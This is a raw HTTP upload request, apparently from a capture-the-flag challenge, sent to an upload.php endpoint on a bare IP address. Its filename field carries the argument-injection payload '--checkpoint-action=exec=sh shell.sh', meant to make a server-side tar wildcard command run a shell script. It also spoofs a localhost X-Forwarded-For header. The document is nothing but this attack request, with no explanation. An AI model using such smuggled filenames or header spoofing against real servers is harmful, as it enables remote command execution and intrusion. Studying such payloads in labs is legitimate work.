 POST /4f0a5ead5aef34138fcbf8cf00029e7b/upload.php HTTP/1.1
Host: 118.89.56.208:6324
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://118.89.56.208:6324/4f0a5ead5aef34138fcbf8cf00029e7b/
Content-Type: multipart/form-data; boundary=---------------------------114782935826962
Content-Length: 737
Cookie: PHPSESSID=oquqfasbol97enavqk3ec6plb2
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------114782935826962
Content-Disposition: form-data; name="file"; filename="--checkpoint-action=exec=sh shell.sh"
Content-Type: text/plain
-----------------------------114782935826962
Content-Disposition: form-data; name="submit"
Submit
-----------------------------114782935826962--